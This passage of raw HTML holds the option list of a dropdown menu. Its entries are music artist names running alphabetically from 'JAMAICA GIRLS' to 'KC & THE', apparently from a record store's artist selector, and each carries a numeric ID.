value="854">JAMAICA GIRLS</option>  <option value="5552">JAMAICA UNDER..</option>  <option value="10562">JAMAL MOSS</option>  <option value="9735">JAMAL MOSS pr..</option>  <option value="494">JAMBI</option>  <option value="12565">JAMBONNE</option>  <option value="8946">JAMES &quot;JACK R..</option>  <option value="4021">JAMES BLAKE</option>  <option value="8079">JAMES BONG</option>  <option value="9326">JAMES BOOTH</option>  <option value="2404">JAMES BRAUN</option>  <option value="805">JAMES BROWN</option>  <option value="11514">JAMES BROWN /..</option>  <option value="4610">JAMES DUKE</option>  <option value="5784">JAMES FOX</option>  <option value="6669">JAMES FOX & N..</option>  <option value="8651">JAMES HADFIELD</option>  <option value="451">JAMES INGRAM</option>  <option value="3195">JAMES JOHNSTON</option>  <option value="11479">JAMES KNIGHT ..</option>  <option value="2658">JAMES KUMO</option>  <option value="4447">JAMES MASON</option>  <option value="10770">JAMES MCKENZI..</option>  <option value="10600">JAMES OTIS WH..</option>  <option value="1807">JAMES PRIESTL..</option>  <option value="10721">JAMES SHINRA</option>  <option value="3441">JAMES T COTTON</option>  <option value="12036">JAMES TONEY</option>  <option value="8482">JAMES WALSH G..</option>  <option value="3270">JAMES YUILL</option>  <option value="4831">JAMIE 326/BOO..</option>  <option value="3533">JAMIE 3:26</option>  <option value="13121">JAMIE 3:26 & ..</option>  <option value="9525">JAMIE 3:26 & ..</option>  <option value="8520">JAMIE 3:26 & ..</option>  <option value="13737">JAMIE 3:26 / ..</option>  <option value="11715">JAMIE CLARKE</option>  <option value="5579">JAMIE FATNECK..</option>  <option value="4837">JAMIE FINLAY</option>  <option value="10793">JAMIE JONES &..</option>  <option value="13175">JAMIE LEEMING</option>  <option value="4663">JAMIE LEWIS</option>  <option value="3434">JAMIE LLOYD</option>  <option value="5700">JAMIE PATON</option>  <option value="2731">JAMIE PRINCIPLE</option>  <option value="2259">JAMIE THINNES</option>  <option value="7626">JAMIE XX</option>  <option value="732">JAMIROQUAI</option>  <option value="8616">JAMMHOT</option>  <option value="11831">JAMN ENSEMBLE..</option>  <option value="2378">JAMY WING</option>  <option value="2060">JAN DRIVER</option>  <option value="7250">JAN KETEL</option>  <option value="8308">JAN KETEL & S..</option>  <option value="11981">JAN KINCL & R..</option>  <option value="3156">JAN LESLIE HO..</option>  <option value="7734">JANERET</option>  <option value="800">JANET JACKSON</option>  <option value="10131">JANET KAY</option>  <option value="6720">JANET RUSHMORE</option>  <option value="13747">JANETTE HOLLO..</option>  <option value="3515">JANICE JAMES</option>  <option value="13">JANICE MC CLAIN</option>  <option value="7406">JANIS</option>  <option value="8874">JANKO NILOVIC</option>  <option value="2468">JANNAE JORDAN</option>  <option value="9213">JANNE TAVI</option>  <option value="11963">JANSONS</option>  <option value="4530">JAPAN</option>  <option value="1984">JAPANESE SYNC..</option>  <option value="8743">JAQUARIUS</option>  <option value="11996">JAQUE</option>  <option value="11129">JARC</option>  <option value="6208">JARDIN STUDIO..</option>  <option value="6542">JARED WILSON</option>  <option value="3009">JARLE BRATHEN</option>  <option value="13209">JAS KAYSER</option>  <option value="7501">JASCHA HAGEN</option>  <option value="5143">JASMINA</option>  <option value="3350">JASON FINE</option>  <option value="9222">JASON GROVE</option>  <option value="12318">JASON HOGANS</option>  <option value="8901">JASPER JAMES</option>  <option value="7347">JASPER STREET..</option>  <option value="12394">JAUBI</option>  <option value="10581">JAVAROO</option>  <option value="308">JAVEMEYER</option>  <option value="7637">JAVI FRIAS</option>  <option value="6508">JAVIER BERGIA</option>  <option value="7706">JAVONNTTE</option>  <option value="11239">JAVONNTTE / T..</option>  <option value="8293">JAWGOH</option>  <option value="8259">JAX TRANSIT A..</option>  <option value="9070">JAXX MADICINE</option>  <option value="5594">JAY DANIEL</option>  <option value="11598">JAY DAYS</option>  <option value="10178">JAY DEE</option>  <option value="11988">JAY DEE aka J..</option>  <option value="3715">JAY HAZE</option>  <option value="6392">JAY HAZE & FR..</option>  <option value="12073">JAY JAY (US)</option>  <option value="5954">JAY KA</option>  <option value="3637">JAY ROBERTSON</option>  <option value="5944">JAY SHAW</option>  <option value="1626">JAY SHEPHEARD</option>  <option value="9721">JAY SHEPHEARD..</option>  <option value="5282">JAY SHEPHEARD..</option>  <option value="1477">JAY SINISTER ..</option>  <option value="3131">JAY SINISTER ..</option>  <option value="1846">JAY TRIPWIRE</option>  <option value="3355">JAY TRIPWIRE ..</option>  <option value="7833">JAY W. MCGEE</option>  <option value="247">JAY WEST</option>  <option value="6934">JAY-J PRESENT..</option>  <option value="7867">JAYDA G</option>  <option value="1744">JAYDEE</option>  <option value="9594">JAYE P. MORGAN</option>  <option value="10276">JAYE WILLIAMS..</option>  <option value="4430">JAYMZ BEDFORD</option>  <option value="1830">JAYMZ NYLON</option>  <option value="2541">JAYSON BROTHERS</option>  <option value="5449">JAYSUN MERCED</option>  <option value="4197">JAZ</option>  <option value="1979">JAZMINA</option>  <option value="11429">JAZZ N PALMS</option>  <option value="11665">JAZZ SABBATH</option>  <option value="6853">JAZZ-N-GROOVE</option>  <option value="285">JAZZANOVA</option>  <option value="6996">JAZZANOVA / B..</option>  <option value="940">JAZZCONDUCTOR</option>  <option value="4090">JAZZMATTIK & ..</option>  <option value="656">JAZZTRONIK</option>  <option value="7639">JAZZY GROOVES</option>  <option value="4091">JAZZY JENS</option>  <option value="3175">JAZZY SPORT(J..</option>  <option value="9870">JB EDITS</option>  <option value="7206">JC/FP (JOSE C..</option>  <option value="2751">JE DAVU</option>  <option value="11015">JEAN & TREVOR</option>  <option value="8945">JEAN CAFFEINE</option>  <option value="893">JEAN CARN</option>  <option value="5090">JEAN CLAUDE G..</option>  <option value="6817">JEAN CLAUDE G..</option>  <option value="7618">JEAN CLAUDE G..</option>  <option value="8660">JEAN MARIE BO..</option>  <option value="4433">JEAN MICHEL J..</option>  <option value="13008">JEAN PAUL POG..</option>  <option value="13162">JEAN PIERRE B..</option>  <option value="13793">JEAN-CLAUDE N..</option>  <option value="1934">JEAN-LUC PONTY</option>  <option value="12653">JEAN-LUC PONT..</option>  <option value="6780">JEANCY / ASTA..</option>  <option value="136">JEANETTE THOMAS</option>  <option value="8516">JEANGA & GEORGE</option>  <option value="7145">JEANIE TRACY</option>  <option value="5861">JEANNE FOLLY/..</option>  <option value="11185">JEANNETTE NDI..</option>  <option value="4233">JEBSKI</option>  <option value="10896">JEEN BASSA</option>  <option value="5356">JEF K</option>  <option value="8267">JEFF FLOYD</option>  <option value="2656">JEFF HAZE</option>  <option value="1969">JEFF LORBER F..</option>  <option value="10954">JEFF MAJORS</option>  <option value="364">JEFF MILLS</option>  <option value="12310">JEFF PARKER &..</option>  <option value="8108">JEFF PERRY</option>  <option value="7976">JEFF PHELPS</option>  <option value="5051">JEFF SAMUEL</option>  <option value="8703">JEFF THOMPSON</option>  <option value="2169">JEFFERSON AIR..</option>  <option value="4811">JEFFREY</option>  <option value="13090">JEFFREY GAITHER</option>  <option value="4460">JEFFREY OSBORNE</option>  <option value="9049">JEHAN</option>  <option value="11500">JEHAN / DONNI..</option>  <option value="12377">JELLYBEAN (GL..</option>  <option value="497">JELLYBEAN fea..</option>  <option value="1079">JENIFA MAYANJA</option>  <option value="3875">JENIFA MAYANJ..</option>  <option value="8268">JENNETTE</option>  <option value="6959">JENNIFER HOLL..</option>  <option value="7777">JENNIFER HUDSON</option>  <option value="9541">JENNIFER LARA</option>  <option value="7389">JENNIFER LARA..</option>  <option value="2047">JENS LEKMAN</option>  <option value="11898">JENS WICKELGR..</option>  <option value="10541">JENSEN INTERC..</option>  <option value="12090">JEPHETE GUILL..</option>  <option value="261">JEPHTE GUILLA..</option>  <option value="3560">JEPHTE GUILLA..</option>  <option value="1958">JEPHTE GUILLA..</option>  <option value="9109">JEPHTE GUILLA..</option>  <option value="5246">JEPHTE GUILLA..</option>  <option value="12092">JEPHTE GUILLA..</option>  <option value="12091">JEPHTE GULLAU..</option>  <option value="12045">JERALD DAEMYON</option>  <option value="3069">JEREMIAH</option>  <option value="5116">JEREMIAH / SA..</option>  <option value="6949">JEREMIAS SANT..</option>  <option value="12098">JEREMY</option>  <option value="5378">JEREMY DELLER</option>  <option value="4135">JEREMY GLENN</option>  <option value="10557">JEREMY HYMAN</option>  <option value="12609">JEREMY TAYLOR</option>  <option value="11536">JEREMY TURGEO..</option>  <option value="13768">JERK BOY</option>  <option value="4451">JERK HOUSE CO..</option>  <option value="987">JERMAINE JACK..</option>  <option value="13315">JEROBOAM</option>  <option value="2701">JEROEN SEARCH</option>  <option value="2757">JEROME</option>  <option value="6330">JEROME C</option>  <option value="3585">JEROME DERRADJI</option>  <option value="3351">JEROME DERRAD..</option>  <option value="8853">JEROME DERRAD..</option>  <option value="10206">JEROME HILL</option>  <option value="1236">JEROME SYDENHAM</option>  <option value="12273">JEROME SYDENH..</option>  <option value="5224">JEROME SYDENH..</option>  <option value="7039">JEROME SYDENH..</option>  <option value="11083">JEROME SYDENH..</option>  <option value="519">JEROME SYDENH..</option>  <option value="729">JEROME SYDENH..</option>  <option value="13157">JERRY BELL</option>  <option value="12877">JERRY BLACKSH..</option>  <option value="1243">JERRY THE CAT</option>  <option value="4284">JERRY WILLIAMS</option>  <option value="5372">JERSEY REAL E..</option>  <option value="10040">JERU THE DAMAJA</option>  <option value="5477">JERVIS DRIVE ..</option>  <option value="2542">JESPER DAHLBACK</option>  <option value="5329">JESSE BRU</option>  <option value="11979">JESSE FUTERMAN</option>  <option value="10129">JESSE FUTERMAN</option>  <option value="5750">JESSE FUTERMA..</option>  <option value="5172">JESSE GOLD / ..</option>  <option value="8593">JESSE GOULD</option>  <option value="920">JESSE HENDERSON</option>  <option value="9041">JESSE OUTLAW</option>  <option value="6353">JESSE ROSE</option>  <option value="5104">JESSE SAUNDERS</option>  <option value="6277">JESSE VELEZ</option>  <option value="3040">JESSICA 6</option>  <option value="4533">JESSICA LAURE..</option>  <option value="3503">JESTOFUNK</option>  <option value="4672">JESUS GONSEV</option>  <option value="9571">JESUS LOVES YOU</option>  <option value="7411">JEX</option>  <option value="5563">JEX OPOLIS</option>  <option value="13741">JEX OPOLIS pr..</option>  <option value="7095">JEYMES SAMUEL</option>  <option value="13435">JFC</option>  <option value="7751">JHALIB</option>  <option value="8245">JIG N HUG</option>  <option value="9466">JIGSAW</option>  <option value="599">JIHAD MUHAMMAD</option>  <option value="347">JILL SCOTT</option>  <option value="5988">JILL SCOTT / ..</option>  <option value="5713">JILL SCOTT / ..</option>  <option value="12874">JIM RIDER</option>  <option value="1999">JIM RIVERS</option>  <option value="12413">JIM SCHMIDT</option>  <option value="12381">JIM SHARP</option>  <option value="12827">JIM SHARP / D..</option>  <option value="12127">JIM SHARP / G..</option>  <option value="7436">JIMI BAZZOUKA</option>  <option value="2134">JIMI HENDRIX</option>  <option value="3243">JIMI POLO</option>  <option value="9449">JIMI TENOR & ..</option>  <option value="5980">JIMINI</option>  <option value="11244">JIMMY &quot;BO&quot; HO..</option>  <option value="833">JIMMY BO HORNE</option>  <option value="873">JIMMY CASTOR</option>  <option value="9419">JIMMY CASTOR ..</option>  <option value="1973">JIMMY CLIFF</option>  <option value="787">JIMMY GO BOOM</option>  <option value="12457">JIMMY MACK</option>  <option value="4151">JIMMY MAHERAS</option>  <option value="816">JIMMY ROSS</option>  <option value="12680">JIMMY ROSS / ..</option>  <option value="10603">JIMMY ROUGE</option>  <option value="9538">JIMMY SMITH</option>  <option value="1741">JIMPSTER</option>  <option value="2417">JIN CHOI</option>  <option value="3299">JINDER</option>  <option value="12998">JINJ&#201;</option>  <option value="10727">JINKU</option>  <option value="12261">JINWOOK</option>  <option value="11008">JITWAM</option>  <option value="2916">JIVA</option>  <option value="12802">JIVARO</option>  <option value="12624">JK</option>  <option value="13354">JK GROUP</option>  <option value="4181">JKRIV</option>  <option value="13246">JKRIV & SAUCY..</option>  <option value="5065">JKRIV & THE D..</option>  <option value="12623">JKRIV / PETER..</option>  <option value="2025">JM</option>  <option value="5780">JM AKA JONNY ..</option>  <option value="7642">JO - JO</option>  <option value="8467">JO BISSO / AM..</option>  <option value="13738">JO SIMS</option>  <option value="1043">JO.BOYER</option>  <option value="3424">JOAKIM</option>  <option value="5966">JOAKIM / PANO..</option>  <option value="6247">JOAN BIBILONI</option>  <option value="5580">JOAN BIBILONI..</option>  <option value="9773">JOANIE SOMMERS</option>  <option value="6662">JOAO BOSCO / ..</option>  <option value="9344">JOAO DONATO E..</option>  <option value="13497">JOAO DONATO E..</option>  <option value="11964">JOAQUIN CORNEJO</option>  <option value="700">JOAQUIN JOE C..</option>  <option value="8606">JOAQUIN JOE C..</option>  <option value="9250">JOAQUIN JOE C..</option>  <option value="8564">JOAQUIN JOE C..</option>  <option value="918">JOCELYN BROWN</option>  <option value="2505">JODY WATLEY</option>  <option value="135">JOE</option>  <option value="9342">JOE</option>  <option value="9225">JOE ARMON JON..</option>  <option value="11063">JOE ARMON-JONES</option>  <option value="13140">JOE ARMON-JON..</option>  <option value="3661">JOE BABYLON</option>  <option value="2123">JOE BATAAN</option>  <option value="6971">JOE CLAUSSELL</option>  <option value="1860">JOE CLAUSSELL..</option>  <option value="5308">JOE CLAUSSELL..</option>  <option value="440">JOE CLAUSSELL..</option>  <option value="4679">JOE CLAUSSELL..</option>  <option value="517">JOE CLAUSSELL..</option>  <option value="9446">JOE CLEEN</option>  <option value="4337">JOE COLEMAN</option>  <option value="9583">JOE CORTI</option>  <option value="2469">JOE DIPADOVA</option>  <option value="3972">JOE DRIVE</option>  <option value="11745">JOE GALLARDO ..</option>  <option value="1933">JOE JACKSON</option>  <option value="8492">JOE KEMFA</option>  <option value="8510">JOE KING KOLO..</option>  <option value="11195">JOE LEWANDOWSKI</option>  <option value="4461">JOE MENSAH</option>  <option value="2201">JOE MONTANA</option>  <option value="11653">JOE MONTANA &..</option>  <option value="7736">JOE MORRIS</option>  <option value="604">JOE SMOOTH</option>  <option value="2972">JOE T. VANNEL..</option>  <option value="13494">JOE THOMAS</option>  <option value="10146">JOE THOMAS / ..</option>  <option value="1907">JOE ZAWINUL</option>  <option value="6342">JOE&#039;S BAKERY</option>  <option value="5577">JOE&#039;S BAKERY ..</option>  <option value="6684">JOEL ALTER</option>  <option value="12763">JOEL FAIRSTEIN</option>  <option value="12019">JOEL HOLMES</option>  <option value="6414">JOEL HOOD</option>  <option value="490">JOEL MULL</option>  <option value="11328">JOEL RAMIREZ ..</option>  <option value="8731">JOESKI</option>  <option value="6590">JOEY ANDERSON</option>  <option value="6286">JOEY BELTRAM</option>  <option value="4064">JOEY KAY</option>  <option value="4889">JOEY NEGRO & ..</option>  <option value="4149">JOEY NEGRO an..</option>  <option value="3412">JOEY NEGRO pr..</option>  <option value="3674">JOEY NEGRO pr..</option>  <option value="8857">JOEY NEGRO PR..</option>  <option value="6068">JOEY NEGRO VS..</option>  <option value="1555">JOEY YOUNGMAN</option>  <option value="2106">JOHAN FOTMEIJER</option>  <option value="11249">JOHAN KASETA</option>  <option value="5929">JOHANNA KNUTS..</option>  <option value="4683">JOHANNES HEIL</option>  <option value="5641">JOHANNES REGN..</option>  <option value="2564">JOHN ARNOLD</option>  <option value="7277">JOHN BARERA /..</option>  <option value="11755">JOHN BARTEL</option>  <option value="213">JOHN BELTRAN</option>  <option value="13095">JOHN BELTRAN ..</option>  <option value="2096">JOHN CAGE</option>  <option value="7319">JOHN CAMP</option>  <option value="3208">JOHN COLTRANE</option>  <option value="3497">JOHN CROCKETT..</option>  <option value="164">JOHN DALY</option>  <option value="8231">JOHN DAVIS & ..</option>  <option value="5255">JOHN DEVECCHIS</option>  <option value="6591">JOHN DIMAS</option>  <option value="3761">JOHN GAZOO</option>  <option value="6236">JOHN GIBBS AN..</option>  <option value="4456">JOHN GIBBS WI..</option>  <option value="8305">JOHN HEARTSMA..</option>  <option value="3973">JOHN HECKLE</option>  <option value="5969">JOHN HECKLE /..</option>  <option value="8095">JOHN HORTON</option>  <option value="4376">JOHN JASTSZEB..</option>  <option value="12446">JOHN KLEMMER</option>  <option value="501">JOHN KUMAHARA</option>  <option value="6972">JOHN KUMAHARA..</option>  <option value="5585">JOHN KUMAHARA..</option>  <option value="134">JOHN LEGEND</option>  <option value="12043">JOHN LENNON</option>  <option value="11949">JOHN MORALES ..</option>  <option value="13031">JOHN NOSEDA /..</option>  <option value="4688">JOHN OZILA</option>  <option value="13252">JOHN ROCCA</option>  <option value="3100">JOHN SELWAY</option>  <option value="11444">JOHN SUMMIT</option>  <option value="7843">JOHN SWING</option>  <option value="10690">JOHN TALABOT ..</option>  <option value="3445">JOHN TALBOT</option>  <option value="2354">JOHN TEJADA</option>  <option value="6550">JOHN TEJADA/D..</option>  <option value="1126">JOHN TEJADA＆..</option>  <option value="8600">JOHN TROPEA</option>  <option value="6027">JOHNICK</option>  <option value="1633">JOHNJON</option>  <option value="10002">JOHNNIE TAYLOR</option>  <option value="6900">JOHNNY D & NI..</option>  <option value="3556">JOHNNY D.</option>  <option value="1719">JOHNNY DANGER..</option>  <option value="3945">JOHNNY FIASCO</option>  <option value="11200">JOHNNY GUITAR..</option>  <option value="2030">JOHNNY HAMMOND</option>  <option value="5473">JOHNNY HAMMON..</option>  <option value="832">JOHNNY HARRIS</option>  <option value="3977">JOHNNY MONTANA</option>  <option value="8414">JOHNNY OSBOUR..</option>  <option value="8411">JOHNNY OSBOUR..</option>  <option value="12768">JOHNNY OSBOUR..</option>  <option value="11419">JOHNNY PATE</option>  <option value="5201">JOHNNY RODRIG..</option>  <option value="10466">JOHNSON PRODU..</option>  <option value="2668">JOHNWAYNES</option>  <option value="2925">JOI</option>  <option value="1569">JOI CARDWELL</option>  <option value="1244">JOI CARDWELL..</option>  <option value="3476">JOINT MOVEMEN..</option>  <option value="13345">JOKER</option>  <option value="293">JOLENE</option>  <option value="3200">JOLKA</option>  <option value="8389">JOLLY JAMS</option>  <option value="4985">JOLLY MARE</option>  <option value="2407">JOMANDA</option>  <option value="1823">JON CUTLER</option>  <option value="8598">JON CUTLER & ..</option>  <option value="1717">JON CUTLER & ..</option>  <option value="608">JON CUTLER fe..</option>  <option value="9396">JON DIXON</option>  <option value="10823">JON HESTER</option>  <option value="11542">JON JONES</option>  <option value="10130">JON K / PAT T..</option>  <option value="6109">JON LUCIEN</option>  <option value="13128">JON SABLE</option>  <option value="9878">JON SABLE & H..</option>  <option value="1828">JONA</option>  <option value="10907">JONAHLO</option>  <option value="2434">JONAS BERING</option>  <option value="13491">JONATHAN BOCK..</option>  <option value="7378">JONATHAN KUSUMA</option>  <option value="3095">JONATHAN MEYER</option>  <option value="2502">JONES GIRLS</option>  <option value="8365">JONGNO EDITS</option>  <option value="12178">JONI MITCHELL</option>  <option value="7708">JONNA</option>  <option value="6721">JONNY NASH</option>  <option value="8224">JONNY NASH / ..</option>  <option value="6559">JONNY ROCK</option>  <option value="5728">JONSSON & ALTER</option>  <option value="5671">JORDAN FIELDS</option>  <option value="6424">JORDAN FIELDS..</option>  <option value="8402">JORDAN FIELDS..</option>  <option value="5392">JORDAN GCZ</option>  <option value="5338">JORDAN HILL</option>  <option value="5811">JORDAN PEAK</option>  <option value="8046">JORDAN RAKEI</option>  <option value="11283">JORDAN ZAWIDEH</option>  <option value="1152">JORG BURGER</option>  <option value="5013">JORGE BEN</option>  <option value="5719">JORGE CAIADO</option>  <option value="10846">JORGE NAVARRO</option>  <option value="8797">JORGE REYES/A..</option>  <option value="6897">JORI HULKKONEN</option>  <option value="2694">JORIS VOORN</option>  <option value="11516">JORJA SMITH /..</option>  <option value="625">JOSE BURGOS＆..</option>  <option value="2136">JOSE CARRETAS</option>  <option value="13432">JOSE CHINGA</option>  <option value="346">JOSE FELICIANO</option>  <option value="2058">JOSE GONZALEZ</option>  <option value="2154">JOSE JAMES</option>  <option value="5529">JOSE MANUEL</option>  <option value="3446">JOSE MANUEL v..</option>  <option value="4660">JOSE MARQUEZ</option>  <option value="12218">JOSE MAURO</option>  <option value="6246">JOSE PADILLA</option>  <option value="3682">JOSE RICO</option>  <option value="9546">JOSEFIN OHRN/..</option>  <option value="11660">JOSEPH CAPRIATI</option>  <option value="12392">JOSEPH CAPRIA..</option>  <option value="4370">JOSEPH JUNIOR..</option>  <option value="7507">JOSH BRENT</option>  <option value="13451">JOSH CAFFE wi..</option>  <option value="4172">JOSH DAHLBERG</option>  <option value="12100">JOSH MILAN</option>  <option value="10742">JOSH WINK</option>  <option value="2432">JOSHUA</option>  <option value="3737">JOSHUA IZ</option>  <option value="12542">JOSI DIAS & T..</option>  <option value="11875">JOSIE FALBO</option>  <option value="5457">JOSS MOOG</option>  <option value="12812">JOTHAN CALLIN..</option>  <option value="919">JOUBERT SINGERS</option>  <option value="211">JOVONN</option>  <option value="4304">JOVONN & DJ D..</option>  <option value="1521">JOVONN & JERE..</option>  <option value="409">JOVONN feat.D..</option>  <option value="408">JOVONN/DAWN N..</option>  <option value="11852">JOY</option>  <option value="8137">JOY KITIKONTI..</option>  <option value="11511">JOY O (JOY OR..</option>  <option value="5766">JOY OF SOUND</option>  <option value="4006">JOY OF SOUND ..</option>  <option value="13079">JOYCE</option>  <option value="6710">JOYCE / ROSIN..</option>  <option value="4826">JOYCE MUNIZ</option>  <option value="12341">JOYCE SIMS</option>  <option value="1118">JOYFUL NOISE</option>  <option value="7857">JOYSTICK JAY</option>  <option value="1077">JOZANA feat.C..</option>  <option value="3904">JOZIF</option>  <option value="12124">JPYE</option>  <option value="12822">JS ZEITER</option>  <option value="3423">JT DONALDSON</option>  <option value="6434">JT DONALDSON ..</option>  <option value="8908">JTT & THE BOO..</option>  <option value="9295">JTT/THE BOOGI..</option>  <option value="271">JUAN HOERNI</option>  <option value="1449">JUAN HOERNI&K..</option>  <option value="157">JUAN HOERNI＆..</option>  <option value="4159">JUAN LAYA & J..</option>  <option value="7157">JUAN LAYA, JO..</option>  <option value="6403">JUAN LAYA, JO..</option>  <option value="2171">JUAN MACLEAN</option>  <option value="8240">JUAN MARCO</option>  <option value="10758">JUAN POWER</option>  <option value="10368">JUDY POLLAK</option>  <option value="10015">JUDY ROBERTS</option>  <option value="4051">JUERGEN JUNKER</option>  <option value="6043">JUGGY MURRAY ..</option>  <option value="455">JUICE</option>  <option value="6013">JUICE BELUSHI..</option>  <option value="6566">JUICE BELUSHI..</option>  <option value="1492">JUJU&JORDASH</option>  <option value="2835">JUJUY & SALTA</option>  <option value="9064">JULES ETIENNE</option>  <option value="10021">JULES WELLS/ ..</option>  <option value="1813">JULI HOLZ</option>  <option value="11460">JULIAN BAINBR..</option>  <option value="5177">JULIAN JONAH</option>  <option value="6513">JULIAN PEREZ</option>  <option value="269">JULIAN SANZA</option>  <option value="8833">JULIEN DYNE</option>  <option value="10911">JULIEN H MULDER</option>  <option value="1781">JULIEN JABRE</option>  <option value="5175">JULIEN SANDRE</option>  <option value="7002">JULIET ROBERTS</option>  <option value="6823">JULIO BASHMORE</option>  <option value="11202">JULIO CRUZ</option>  <option value="9111">JULION DE&#039;ANG..</option>  <option value="1574">JULIUS PAPP</option>  <option value="4250">JULIUS PAPP &..</option>  <option value="3930">JULIUS STEINH..</option>  <option value="6474">JULLIAN GOMES</option>  <option value="5140">JULLY BLACK</option>  <option value="9787">JUMP SOURCE</option>  <option value="8506">JUN KAMODA</option>  <option value="6339">JUN KITAMURA</option>  <option value="4053">JUNE</option>  <option value="9766">JUNE EVANS</option>  <option value="7363">JUNEI</option>  <option value="10327">JUNGLE</option>  <option value="11583">JUNGLE BROTHERS</option>  <option value="10431">JUNGLE BY NIGHT</option>  <option value="3393">JUNGLE CREW</option>  <option value="10090">JUNGLE FIRE</option>  <option value="303">JUNGLE WONZ</option>  <option value="13607">JUNI & TOO MUCH</option>  <option value="11671">JUNIE MORRISON</option>  <option value="906">JUNIOR</option>  <option value="2029">JUNIOR BOYS</option>  <option value="4890">JUNIOR BOYS /..</option>  <option value="1904">JUNIOR BYRON</option>  <option value="9922">JUNIOR DAN & ..</option>  <option value="11955">JUNIOR JACK p..</option>  <option value="9534">JUNIOR MENDES</option>  <option value="10304">JUNIOR REID &..</option>  <option value="6106">JUNIPER</option>  <option value="5141">JUNK & FUNK</option>  <option value="7044">JUNKTION</option>  <option value="2405">JUNO 6</option>  <option value="1628">JUPTER BLACK</option>  <option value="12463">JURA SOUNDSYS..</option>  <option value="13657">JURAVLOVE</option>  <option value="5441">JURNY</option>  <option value="275">JUS DOPE</option>  <option value="1165">JUSSI-PEKKA</option>  <option value="5316">JUST BE</option>  <option value="10344">JUST BROTHERS</option>  <option value="3794">JUSTIN  AND T..</option>  <option value="4039">JUSTIN HARRIS..</option>  <option value="5052">JUSTIN IMPERI..</option>  <option value="664">JUSTIN MARTIN..</option>  <option value="3489">JUSTIN SIDE</option>  <option value="13019">JUSTIN SIMMON..</option>  <option value="3133">JUSTIN STRIDE</option>  <option value="12561">JUSTIN THYME</option>  <option value="1177">JUSTIN TIMBER..</option>  <option value="3572">JUSTIN VANDER..</option>  <option value="7572">JUSTIN ZERBST</option>  <option value="8697">JUSTIN ZERBST..</option>  <option value="10698">JUSTINE</option>  <option value="3417">JUSTUS KOHNCKE</option>  <option value="1106">JUZU a.k.a. M..</option>  <option value="4804">JV</option>  <option value="10139">JVXTA</option>  <option value="6873">K C & THE SUN..</option>  <option value="10215">K DALLAS</option>  <option value="12010">K HAND</option>  <option value="4410">K&B</option>  <option value="4513">K&M</option>  <option value="5745">K-ALEXI (K&#039;AL..</option>  <option value="4062">K-BOYS</option>  <option value="6895">K-CI & JOJO</option>  <option value="6494">K-HAND / CLAU..</option>  <option value="7000">K-KLASS</option>  <option value="6418">K. HAND</option>  <option value="1605">K.A.T.O.</option>  <option value="9612">K.C.Y.C. (KER..</option>  <option value="8403">K.I.D</option>  <option value="4548">K.I.D.</option>  <option value="12376">K.MO FEATURIN..</option>  <option value="4440">K.W.</option>  <option value="6343">K15</option>  <option value="9390">K2</option>  <option value="9508">K2 (KARIZMA)</option>  <option value="7106">KA ONE / ST S..</option>  <option value="3705">KAB & MAC</option>  <option value="1210">KABALE UND LI..</option>  <option value="13086">KABBALA</option>  <option value="10554">KADENA (aka T..</option>  <option value="7822">KAFFE CREME</option>  <option value="3274">KAFKA</option>  <option value="631">KAHIL EL ZABAR</option>  <option value="10273">KAHUUN</option>  <option value="1115">KAI ALCE</option>  <option value="8250">KAIDI TATHAM</option>  <option value="9975">KAIDI TATHAM ..</option>  <option value="1531">KAINE</option>  <option value="13102">KAIPPA FEAT K..</option>  <option value="477">KAITO</option>  <option value="8952">KALABRESE</option>  <option value="8215">KALBATA</option>  <option value="5823">KALETA & AKOY..</option>  <option value="5743">KALIDASA</option>  <option value="1221">KALIM SHABAZZ</option>  <option value="10737">KALISHA</option>  <option value="9336">KALK</option>  <option value="10117">KALLALOO</option>  <option value="11555">KAMAAL WILLIAMS</option>  <option value="12155">KAMAR</option>  <option value="11127">KAMASI WASHIN..</option>  <option value="11066">KAMAZU</option>  <option value="9632">KAMEL OIL COM..</option>  <option value="5295">KAN SANO</option>  <option value="5838">KAN SANO/FRED..</option>  <option value="10664">KANDINSKY & M..</option>  <option value="3301">KANO</option>  <option value="9803">KANO / JIMMY ..</option>  <option value="10900">KANOT</option>  <option value="1554">KANYE WEST</option>  <option value="2808">KAORI</option>  <option value="1138">KAORU INOUE</option>  <option value="1723">KAOS</option>  <option value="12361">KAPENA MOKIAO</option>  <option value="7238">KAPOTE</option>  <option value="2394">KAPUCHON & BE..</option>  <option value="11535">KARA-LIS COVE..</option>  <option value="13799">KARA-LIS COVE..</option>  <option value="6990">KAREEM</option>  <option value="13213">KAREEM ALI</option>  <option value="4249">KAREN POLLACK</option>  <option value="12038">KAREN RAMIREZ</option>  <option value="10353">KAREN YOUNG</option>  <option value="5276">KARIM</option>  <option value="6029">KARIM SAHRAOUI</option>  <option value="13740">KARIN KROG</option>  <option value="11773">KARISMA</option>  <option value="1931">KARIZMA</option>  <option value="8331">KARIZMA / MAR..</option>  <option value="2328">KARL DREAD fe..</option>  <option value="9494">KARL LUMONT &..</option>  <option value="13807">KARL OLIVAS</option>  <option value="10386">KARLOS MORAN</option>  <option value="2159">KARLTONE</option>  <option value="3399">KARM</option>  <option value="10279">KARMASOUND</option>  <option value="10644">KARPOV NOT KA..</option>  <option value="8841">KARRIEM</option>  <option value="10388">KARYA</option>  <option value="3965">KASH</option>  <option value="10118">KASHMERE STAG..</option>  <option value="207">KASKADE</option>  <option value="2050">KASKADE & DEA..</option>  <option value="3830">KASPAR</option>  <option value="3255">KASPER BJORKE</option>  <option value="6779">KASPER BJORKE..</option>  <option value="10598">KASPER MAROTT..</option>  <option value="7192">KASRA V</option>  <option value="3565">KASSEM MOSSE ..</option>  <option value="10119">KASSIAN</option>  <option value="9306">KASSO</option>  <option value="2937">KAT MANDU</option>  <option value="1026">KAT MANDU/QUA..</option>  <option value="7283">KAT WILLIAMS</option>  <option value="2054">KATE BUSH</option>  <option value="5436">KATE SIMKO</option>  <option value="7292">KATE SIMKO & ..</option>  <option value="624">KATHY BROWN</option>  <option value="1917">KATHY DIAMOND</option>  <option value="4718">KATHY DIAMOND..</option>  <option value="3775">KATZUMA</option>  <option value="5434">KAUF</option>  <option value="597">KAWABATA</option>  <option value="10068">KAWUKU SOUND</option>  <option value="3704">KAY SUZUKI</option>  <option value="9169">KAYENNE</option>  <option value="12131">KAYMANY & ASE..</option>  <option value="663">KAYOT</option>  <option value="10301">KAYROY</option>  <option value="8000">KAZAHAYA</option>  <option value="991">KAZINO/JUNIOR..</option>  <option value="7909">KAZU MATSUI P..</option>  <option value="12422">KAZUHIKO KATO..</option>  <option value="740">KB</option>  <option value="5123">KBE</option>  <option value="4955">KBE EDITS</option>  <option value="11528">KC & THE SUNS..</option>  <option value="8371">KC & THE 